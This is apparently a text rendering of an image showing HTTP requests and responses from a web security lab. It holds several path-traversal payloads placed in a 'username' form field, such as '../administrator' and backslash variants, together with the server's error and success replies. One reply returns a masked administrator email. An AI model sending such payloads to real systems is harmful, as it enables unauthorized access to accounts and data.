 Accept-Encoding: gzip, deflate, br
Priority: u=1, i
Connection: keep-alive
csrf=y4yoiNZRi0EYYSp4Ods27HCKFz9qkh19&username=../administrator
404
{
"type":"error",
"result":"Invalid route. Please refer to the API definition"
}
Accept-Encoding: gzip, deflate, br
Priority: u=1, i
Connection: keep-alive
csrf=y4yoiNZRi0EYYSp4Ods27HCKFz9qkh19&username=../../../../../administrator
500
{
"error":
"Unexpected response from API server:\n<html>\n<head>\n    <meta charset=
\"UTF-8\">\n    <title>Not Found<\/title>\n<\/head>\n<body>\n    <h1>Not
found<\/h1>\n    <p>The URL that you requested was not found.<\/p>\n<\/bo
dy>\n<\/html>\n"
}
Accept-Encoding: gzip, deflate, br
Priority: u=1, i
Connection: keep-alive
csrf=y4yoiNZRi0EYYSp4Ods27HCKFz9qkh19&username=./././administrator
200
{
"type":"email",
"result":"*****@normal-user.net"
}
Accept-Encoding: gzip, deflate, br
Priority: u=1, i
Connection: keep-alive
csrf=y4yoiNZRi0EYYSp4Ods27HCKFz9qkh19&username=.\\..\\.\\..\\.\\..\\.\\..\\administrator
400
{
"type":"error",
"result":
"The provided username \".\\\\..\\\\.\\\\..\\\\.\\\\..\\\\.\\\\..\\\\admi
nistrator\" does not exist"
}